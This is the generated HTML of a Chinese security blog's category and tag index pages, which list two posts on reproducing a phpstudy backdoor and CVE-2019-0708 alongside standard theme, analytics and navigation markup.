      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    <script type="text/javascript">
      postMotionOptions = {stagger: 100, drag: true};
    </script>
  

  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  
    <script type="text/javascript" id="motion.page.archive">
      $('.archive-year').velocity('transition.slideLeftIn');
    </script>
  


  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: categories/漏洞复现/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/categories/漏洞复现/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> 分类: 漏洞复现 | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <section id="posts" class="posts-collapse">
    <div class="collection-title">
      <h2>
        漏洞复现
        <small>分类</small>
      </h2>
    </div>

    
      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/28/phpstudy后门复现与踩坑/" itemprop="url">
              <span itemprop="name">phpstudy后门复现与踩坑</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-27T16:43:41.000Z" itemprop="dateCreated" content="2019-09-27"> 09-28 </time>
      </div>

    </header>
  </article>


    
      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/" itemprop="url">
              <span itemprop="name">CVE-2019-0708_RDP_漏洞复现</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-25T00:12:57.000Z" itemprop="dateCreated" content="2019-09-25"> 09-25 </time>
      </div>

    </header>
  </article>


    
  </section>

  

 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    <script type="text/javascript">
      postMotionOptions = {stagger: 100, drag: true};
    </script>
  

  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  

  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: tags/RCE/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/tags/RCE/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> 标签: RCE | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <div id="posts" class="posts-collapse">
    <div class="collection-title">
      <h2>
        RCE
        <small>标签</small>
      </h2>
    </div>

    
      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/28/phpstudy后门复现与踩坑/" itemprop="url">
              <span itemprop="name">phpstudy后门复现与踩坑</span>
            </a>
        
      </h1>

      <div class="post-meta">
